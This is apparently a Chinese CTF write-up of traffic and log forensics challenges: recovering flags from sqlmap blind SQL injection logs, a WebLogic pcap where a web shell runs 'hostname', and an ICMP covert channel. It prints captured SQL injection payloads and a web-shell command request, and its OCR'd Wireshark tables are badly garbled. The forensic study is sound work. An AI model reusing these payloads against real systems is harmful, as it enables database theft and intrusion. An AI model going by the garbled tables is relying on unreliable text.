

### 扫描得到flag flag{m1Sc\_oxO2\_Fly}



# 日志审计

下载得到 Access.log文件, Unicode解码发现是 dvwa靶场的sql盲注过程

搜索flag字段得到如下,sqlmap通过二分法注入爆破对应字段



网上copy的脚本,提取字符

```
# coding:utf-8
import re
import urllib
f = open('C:\\access.log','r')
lines = f.readlines()
datas = []
for line in lines:
   t = urllib.unquote(line)
   if '1765' in t and 'flag' in t: # 过滤出与flag相关,正确的猜解
        datas.append(t)
flag_ascii = {}
for data in datas:
    matchObj = re.search( r'LIMIT 0,1\),(.*?),1\)\)>(.*?) AND', data)
    if matchObj:
        key = int(matchObj.group(1))
       value = int(matchObj.group(2))+1
       flag ascii[key] = value
                               # 使用字典,保存最后一次猜解正确的ascii码
flag = ''
for value in flag_ascii.values():
    flag += chr(value)
print flag
```

得到flag flag{sqlm4p\_15\_p0werful}

flag{sqlm4p\_15\_p0werful}

### Weblogic

题目描述:

黑客攻击了Weblogic应用,请分析攻击过程,找出Weblogic的主机名。Tip: 主机名为十六进制。 直接过滤得到http数据包,追踪HTTP流,观察发现爆破口令,后台部署war包上传shell得到权限



使用wireshark 搜索 hostname字符串关键字,数据包658 662 存在该关键字,发现命令执行操作

| Tas         Source         Destination         Protocol         Longh         Info           658 2018-11-01 18/38193-056-0528 217.17.0.1         217.17.0.2         HTTP         77951 /shack2/index.jsp.HTTP/1.1         (application/s-source-form-unlencoded)           659 2018-11-01 18/38193-056-0528 217.17.0.1         170.17.0.2         172.17.0.1         TCP         229 473-c1118/sct/07001 > 55581 [FSH, ACL 5eq-26697 Acci-40457 Min123392 Len-353 T59a-126761           669 2018-11-01 18/3819.573801 172.17.0.2         172.17.0.1         TCP         4138 453-c1118/sct/07001 > 55581 [FSH, ACL 5eq-26697 Acci-40457 Min123392 Len-4017 T5ya-1267612           661 2018-11-03 18/38175.773801 172.17.0.2         TCP         65 5564 + 455-c1118/sct/07001 [ACL 5eq-26697 Acci-40457 Min123392 Len-4017-257612/158ct                                                                                                    | TS<br>T<br>67 |
|----------------------------------------------------------------------------------------------------|---------------|
| • 65 2018-11-03 109:1995.06220 127.17.0.1         172.17.0.2         HTP         727 POST / shack2/index_ips HTT/1.1. (application/s-wareform-whencedes)           062 2018-11-03 109:1995.7712.10.2         172.17.0.1         TCP         723 POST / shack2/index_ips HTT/1.1. (application/s-wareform-whencedes)           662 2018-11-03 109:1995.7712.10.2         172.17.0.1         TCP         723 POST / shack2/index_ips HTT/1.1. (application/s-wareform-whencedes)           662 2018-11-03 109:1995.77180 1272.17.0.2         172.17.0.1         TCP         4138 efsis-callback(Y001) - \$5568 (#sk, ACK) 5962 (#sk-ca4657 i#in:12392 (#m=472 Tska) 247561           662 2018-11-03 109:0195.77188 1172.17.0.2         172.17.0.2         TCP         656344 = shis-callback(Y001) (ACK 5964) efsis-callback(Y001) (ACK 5964) efsis-callbac | TS<br>T<br>67 |
| 692 2018-11-03         193:91395 7137.17.17.0.2         17.17.0.1         TCP         229 473-c110act(7001)         >5568 [Fps, AC]         592:205995 Acta4057 [http::21321 cm-33         TSPa1-20761           602 2018-11-03         193:91395 79307 17.17.0.2         17.17.0.1         TCP         438 473-c110act(7001)         >5568 [Fps, AC]         592:205995 Acta4057 [http::21321 cm-3017 TSPa1-20763]           602 2018-11-03         193:91:19,07384 172.17.0.1         172.17.0.2         TCP         66 5564 + af53-callbact(7001)         ACK         Seq44057 Ack-273922 kin=144832 (zm-0 TSva1-267632 TSec                                                                                                    | TS<br>T<br>67 |
| 660 2018-11-03 10:30:19.973801 172.17.0.2         172.17.0.1         TCP         4138 afs3-callback(7001) + 54504         [PSH, ACK] Seq=269850 Ack=40457 Win=123392 Len=4072 Tsval=267633           661 2018-11-03 10:30:19.973848 472.17.0.1         172.17.0.2         TCP         665 54504 + afs3-callback(7001)         (ACK) Seq=40457 Ack=273922 Win=184832 Len=0 Tsval=2676312 Tsvcn                                                                                                    | T<br>67       |
| 661 2018-11-03 10:30:19.973848 172.17.0.1 172.17.0.2 TCP 6654504 + afs3-callback(7001) [ACK] Seq=40457 Ack=273922 Win=184832 Len=0 TSval=2676312 TSecn                                                                                                    | 67            |
|                                                                                                    |               |
| + 662 2018-11-03 10:30:19.973933 172.17.0.2 172.17.0.1 HTTP 2146 HTTP/1.1 200 OK (Text/ntml)                                                                                                    | 67            |
| 663 2018-11-03 10:30:19.974056 172.17.0.1 172.17.0.2 TCP 66 54504 → afs3-callback(7001) [ACK] Seq=40457 Ack=276002 Win=184832 Len=0 TSval=2676312 TSecr                                                                                                    | 0/            |
| 664 2018-11-03 10:30:52.648574 172.17.0.2 172.17.0.1 TCP 66 afs3-callback(7001) → 54504 [FIN, ACK] Seq=276002 Ack=40457 Win=123392 Len=0 TSval=2679580                                                                                                    | ec            |
| 665 2018-11-03 10:30:52.665758 172.17.0.1 172.17.0.2 TCP 66 54504 → afs3-callback(7001) [FIN, ACK] Seq=40457 Ack=276003 Win=184832 Len=0 TSval=2679582                                                                                                    | ec            |
| 666 2018-11-03 10:30:52.665826 172.17.0.2 172.17.0.1 TCP 66 afs3-callback(7001) + 54504 [ACK] Seq=276003 Ack=40458 Win=123392 Len=0 TSval=2679582 TSecr                                                                                                    | 67            |
| 667 2018-11-03 10:30:55.716860 172.17.0.1 172.17.0.2 TCP 74 54506 → afs3-callback(7001) [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=2679887                                                                                                    | ec            |
| 668 2018-11-03 10:30:55.716910 172.17.0.2 172.17.0.1 TCP 74 afs3-callback(7001) → 54506 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSY                                                                                                    | -2            |
| 669 2018-11-03 10:30:55.716966 172.17.0.1 172.17.0.2 TCP 66 54506 → afs3-callback(7001) [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=2679887 TSecr=2679887                                                                                                    |               |
| 670 2018-11-03 10:30:55.718022 172.17.0.1 172.17.0.2 TCP 66 54506 → afs3-callback(7001) [FIN, ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=2679887 TSecr=2679                                                                                                    | 7             |
| 671 2018-11-03 10:30:55.719185 172.17.0.2 172.17.0.1 TCP 66 afs3-callback(7001) → 54506 [FIN, ACK] Seq=1 Ack=2 Win=29056 Len=0 Tsval=2679887 TSecr=2679                                                                                                    | 7 -           |
| 672 2018-11-03 10:30:55.719263 172.17.0.1 172.17.0.2 TCP 66 54506 → afs3-callback(7001) [ACK] Seq=2 Ack=2 Win=29312 Len=0 TSval=2679887 TSecr=2679887                                                                                                    |               |
| ¢                                                                                                    | >             |
| Connection: keep-alive\r\n                                                                                                    | ^             |
| Upgrade-Insecure-Requests: 1\r\n                                                                                                    |               |
| \r\n                                                                                                    |               |
| [Full request URI: http://192.168.8.106:7001/shack2/index.isp]                                                                                                    |               |
| [HTTP request 16/16]                                                                                                    |               |
| Prev request in frame: 652]                                                                                                    |               |
| [Response in frame: 662]                                                                                                    |               |
| File Data: 19 bytes                                                                                                    |               |
| HTML Form URL Encoded: application/x-www-form-urlencoded                                                                                                    |               |
| > Form item: "cmd" = "hostname"                                                                                                    |               |
| > Form item: "m" = "CMDS"                                                                                                    | ~             |
| 0760 22 42 22 44 50 70 64 47 68 4c 70 27 24 25 50 62 2020Wdc bi 07450b                                                                                                    | 0             |
| 1270 47 33 39 54 57 33 44 66 4a 50 72 77 69 77 63 50 GIONADE DEVENUE                                                                                                    |               |
| 0280 4d 4b 76 71 73 31 4a 59 76 21 2d 31 34 36 38 30 MKvgs13Y v/-14680                                                                                                    |               |
| 0290 31 36 37 32 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 1672 Connection                                                                                                    |               |
| 02a0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 : keep-a live-Up                                                                                                    |               |
| 02b0 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-In secure-R                                                                                                    |               |
| 02c0 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 66 equests: 1                                                                                                    |               |
| 0200 04 3d 68 6f 73 74 6e 61 6d 65 26 6d 3d 43 4d 44 9=hostna meXm=CMD                                                                                                    |               |
| 8564 23 23 Laboration 2                                                                                                    |               |

如图所示,得到16进制flag,flag{6ad4c5a09043}



# 信息提取

题目描述如下

sqlmap用过吗

打开流量包,看到很多注入语句,判断出sqlmap使用二分法进行搜索布尔盲注

| <b>«</b> w | ireshark - 4 | 9出 - HTTP 对象   | 列表       | -                                                                                                    | C                 | -      | ×    |
|------------|--------------|----------------|----------|----------------------------------------------------------------------------------------------------|-------------------|--------|------|
| 分组         | 主机名          | 内容类型 大         | 2h       | 文件名                                                                                                    |                   |        | ^    |
| 36         | 10.0.0.20    | 1 text/html 15 | 5 bytes  | message.php?id=7992                                                                                                    |                   |        |      |
| 46         | 10.0.0.20    | 1 text/html 2  | 2 bytes  | message.php?id=1%2C%2C.%27.%29%5D%22%5D                                                                                                    |                   |        |      |
| 56         | 10.0.0.20    | 1 text/html 63 | 3 bytes  | message.php?id=5432-5431                                                                                                    |                   |        |      |
| 66         | 10.0.0.20    | 1 text/html 42 | 2 bytes  | message.php?id=1%29%20AND%203700%3D5811%20AND%20%288309%3D8309                                                                                                    |                   |        |      |
| 76         | 10.0.0.20    | 1 text/html 42 | 2 bytes  | message.php?id=1%29%20AND%201922%3D1922%20AND%20%288362%3D8362                                                                                                    |                   |        |      |
| 86         | 10.0.0.20    | 1 text/html 20 | 6 bytes  | message.php?id=1%20AND%205345%3D8796                                                                                                    |                   |        |      |
| 96         | 10.0.0.20    | 1 text/html 69 | 9 bytes  | message.php?id=1%20AND%201922%3D1922                                                                                                    |                   |        |      |
| 106        | 10.0.0.20    | 1 text/html 20 | 6 bytes  | message.php?id=1%20AND%204619%3D3526                                                                                                    |                   |        |      |
| 116        | 10.0.0.20    | 1 text/html 11 | 16 bytes | message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%26CHR%28100%29%26CHR%2880%29%26CHR%2875%29%20FROM%20MSysAccessObjects%29%3DCHR%28118%29%                                                                                                    | 26CHF             | R%281  | 0    |
| 126        | 10.0.0.20    | 1 text/html 12 | 21 bytes | message.php?id=1%20AND%20%28SELECT%20CHR%28118%29%7C%7CCHR%28100%29%7C%7CCHR%2880%29%7C%7CCHR%2875%29%20FROM%20SYSIBM.SYSDUMMY1%29%3DCH                                                                                                    | R%281             | 118%2  | 95   |
| 136        | 10.0.0.20    | 1 text/html 57 | 7 bytes  | message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20RDB%24DATABASE%29%3D%27vdPK%27                                                                                                    |                   |        |      |
| 146        | 10.0.0.20    | 1 text/html 14 | 44 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%7C%7CCHAR%28100%29%7C%7CCHAR%2880%29%7C%7CCHAR%2875%29%20FROM%20INFORMATION_SCHEMA.S                                                                                                    | /STEM             | USER   | S!   |
| 156        | 10.0.0.20    | 1 text/html 53 | 3 bytes  | message.php?id=1%20AND%20%28SELECT%20%27vdPK%27%20FROM%20VERSIONS%29%3D%27vdPK%27                                                                                                    |                   |        |      |
| 166        | 10.0.0.20    | 1 text/html 14 | 44 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%28118%29%2BCHAR%28100%29%2BC                                                                                                    | HAR%2             | 2880%  | 2!   |
| 176        | 10.0.0.20    | 1 text/html 14 | 44 bytes | message.php?id=1%20AND%20%28SELECT%20CHAR%28118%29%2BCHAR%28100%29%2BCHAR%2880%29%2BCHAR%2875%29%29%3DCHAR%2874%29%2BCHAR%28103%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%28103%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%28103%29%2BCHAR%2880%29%2BCHAR%2874%2810%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2874%2810%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%2810%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2875%29%2BCHAR%2874%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2875%29%2BCHAR%2810%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%2810%29%2BCHAR%2874%29%2BCHAR%2874%2%29%2BCHAR%2874%29%2BCHAR%2874%29%2BCHAR%2874%29%2BCHAR%2874%29%2BCHAR%2874%29%2BCHAR%2874%274%274%274%28 | AR%28             | 8103%  | 2!   |
| 186        | 10.0.0.20    | 1 text/html 90 | 0 bytes  | message.php?id=1%20AND%20%28SELECT%200x7664504b%29%3D0x7664504b                                                                                                    |                   |        |      |
| 196        | 10.0.0.20    | 1 text/html 43 | 7 bytes  | message.php?id=1%20AND%20%28SELECT%200x7664S04b%29%3D0x4a676751                                                                                                    |                   |        |      |
| 206        | 10.0.0.20    | 1 text/html 20 | 06 bytes | message.php?id=1%20AND%20%28SELECT%201926%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%281926%                                                                                                    | 63D192            | 26%29  | 68   |
| 216        | 10.0.0.20    | 1 text/html 12 | 25 bytes | message.php?id=1%20AND%20EXTRACTVALUE%289200%2CCONCAT%280x5c%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%289200%3D9200%29%20THEN%201%201%20                                                                                                    | :LSE%2            | 200962 | 01   |
| 226        | 10.0.0.20    | 1 text/html 12 | 27 bytes | message.php?id=1%20AND%20UPDATEXML%284749%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%284749%3D4749%29%20THEN%201%20ELS                                                                                                    | E%200             | %20EM  | AE   |
| 236        | 10.0.0.20    | 1 text/html 23 | 37 bytes | message.php?id=1%20AND%20ROW%286280%2C7280%29%3E%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%286280                                                                                                    | %3D62             | 280%2  | 9!   |
| 246        | 10.0.0.20    | 1 text/html 19 | 97 bytes | message.php?id=1%20AND%208950%3DCAST%28%28CHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%289%20%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7CCHR%2899%29%7C%7C                                   | 28SELE            | ECT%2  | 0    |
| 256        | 10.0.0.20    | 1 text/html 20 | 06 bytes | message.php?id=1%20AND%204591%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2BCHAR%28115%29%2BCHAR%2899%29%2BCHAR%2899%29%2BCHAR%28113%29%                                                                                                    | 28%28             | BSELEC | T    |
| 266        | 10.0.0.20    | 1 text/html 24 | 42 bytes | message.php?id=1%20AND%209441%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28115%29%7C%7CCHR%28115%29%7C%7C%7C%7C%7C%7C%7C%7CCHR%28115%29%7C%7C%7C%7C%7C%7C%7C%7C%7C%7C%7C%7C%7C%                                                                                                    | 628999            | %29%3  | /C   |
| 276        | 10.0.0.20    | 1 text/html 10 | 6 bytes  | message.php?id=-5073                                                                                                    |                   |        |      |
| 286        | 10.0.0.20    | 1 text/html 20 | 09 bytes | message.php?id=-5399%200R%20%28SELECT%206398%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%2863                                                                                                    | <del>38%3</del> D | 63989  | 62   |
| 296        | 10.0.0.20    | 1 text/html 12 | 24 bytes | message.php?id=1%20OR%20EXTRACTVALUE%286799%2CCONCAT%280x5c%2C0x7173636371%2C%285ELECT%20%28CASE%20WHEN%20%286799%3D6799%29%20THEN%201%20EL                                                                                                    | SE%20             | 096201 | EN   |
| 306        | 10.0.0.20    | 1 text/html 12 | 26 bytes | message.php?id=1%20OR%20UPDATEXML%287447%2CCONCAT%280x2e%2C0x7173636371%2C%28SELECT%20%28CASE%20WHEN%20%287447%3D7447%29%20THEN%201%20ELSE%                                                                                                    | 6200%             | 20EN0  | )9 Y |

网上的脚本, copy使用 需要先导出分组解析结果 为 CSV文件格式

```
import re
import urllib.parse
# 更改为自己从wireshark提取出的csv文件地址
f = open(r"D:\temp\sqlmap.csv")
lines = f.readlines()
datas = []
# 转码,保存进datas
for line in lines:
    datas.append(urllib.parse.unquote(line))
lines = [] # 懒得改,就复用一下,这个lines保存注入flag的url
for i in range(len(datas)): # 提取出注入flag的url
    if datas[i].find("isg.flags ORDER BY `value` LIMIT 0,1),1,1))>64") > 0:
       lines = datas[i:]
       break
flag = \{\}
# 用正则匹配
macth1 = re.compile(r"LIMIT 0,1\),(\d*?),1\)\)>(\d*?) HTTP/1.1")
macth2 = re.compile(r'"HTTP","(\d*?)","HTTP/1.1 200 OK')
for i in range(0, len(lines), 2): # 因为有返回响应, 所以步长为2
    get1 = macth1.search(lines[i])
   if get1:
       key = int(get1.group(1)) # key保存字符的位置
       value = int(get1.group(2)) # value保存字符的ascii编码
       get2 = macth2.search(lines[i + 1])
       if get2:
           if int(get2.group(1)) > 450:
               value += 1
       flag[key] = value # 用字典保存flag
f.close()
result = ''
for value in flag.values():
    result += chr(value)
print(result)
# ISG{BLind_SQl_InJEcTi0N_DeTEcTEd}
```

最后得到flag ISG{BLind\_SQI\_InJEcTiON\_DeTEcTEd}

### 特殊后门

题目描述:

从通信方式的角度看,后门可分为http/https型、irc型、dns型、icmp型等等。安全人员抓到一份可疑的流量包,请从中分析出利用某种特殊协议传输的数据。

某种特殊的协议,尝试得知为 icmp协议 过滤

搜索flag,得到下图效果

|   | 255 2018-10-12 16:42:40.501671 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | 1d-0x0001, 5 | eq-0/0, tt1-64 | (no response | tound1) |
|---|----------------------------------------------------|-----------------------|--------------|---------------------------|--------------|----------------|--------------|---------|
| 1 | 256 2018-10-12 16:42:40.501810 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 257 2018-10-12 16:42:40.501920 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 258 2018-10-12 16:42:40.502108 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 259 2018-10-12 16:42:40.502232 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 260 2018-10-12 16:42:40.502478 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id-0x0001, s | eq-0/0, ttl-64 | (no response | found1) |
|   | 261 2018-10-12 16:42:40.502605 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 262 2018-10-12 16:42:40.502722 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 263 2018-10-12 16:42:40.502881 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 264 2018-10-12 16:42:40.503008 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 265 2018-10-12 16:42:40.503143 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id-0x0001, s | eq-0/0, ttl-64 | (no response | found1) |
|   | 266 2018-10-12 16:42:40.503345 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, tt1=64 | (no response | found1) |
|   | 267 2018-10-12 16:42:40.503510 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 268 2018-10-12 16:42:40.503636 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 269 2018-10-12 16:42:40.503762 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 270 2018-10-12 16:42:40.503885 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id-0x0001, s | eq=0/0, ttl=64 | (no response | found!) |
|   | 271 2018-10-12 16:42:40.504012 192.168.238.138     | 123.123.123.123       | ICMP         | 55 Echo (ping) request    | id=0x0001, s | eq=0/0, ttl=64 | (no response | found1) |
| ċ |                                                    |                       |              |                           |              |                |              |         |
| 5 | Frame 256: 55 bytes on wire (440 bits), 55 bytes a | captured (440 bits)   |              |                           |              |                |              |         |
| > | Ethernet II, Src: Vmware 3b:39:9a (00:0c:29:3b:39  | :9a), Dst: Vmware f7: | f5:6a (00:50 | :56:f7:f5:6a)             |              |                |              |         |
|   | Internet Protocol Version 4, Src: 192,168,238,138  | (192,168,238,138), D  | st: 123.123. | 123.123 (123.123.123.123) |              |                |              |         |
|   | 0100 = Version: 4                                  |                       |              |                           |              |                |              |         |
|   | 0101 = Header Length: 20 bytes (5)                 |                       |              |                           |              |                |              |         |
|   | > Differentiated Services Field: 0x00 (DSCP: CS0,  | ECN: Not-ECT)         |              |                           |              |                |              |         |
|   | Total Length: 41                                   |                       |              |                           |              |                |              |         |
|   | Identification: 0x25af (9647)                      |                       |              |                           |              |                |              |         |
|   | > Flags: 0x4000, Don't fragment                    |                       |              |                           |              |                |              |         |
|   | Time to live: 64                                   |                       |              |                           |              |                |              |         |
|   | Protocol: ICMP (1)                                 |                       |              |                           |              |                |              |         |
|   | Header checksum: 0x6efb [validation disabled]      |                       |              |                           |              |                |              |         |
|   | [Header checksum status: Unverified]               |                       |              |                           |              |                |              |         |
|   | ······ *** *** *** *** **** **** ****              |                       |              |                           |              |                |              |         |
|   |                                                    |                       |              |                           |              |                |              |         |

查看第一个数据包,发现提示



继续观察,发现数据包依次存在单个字符

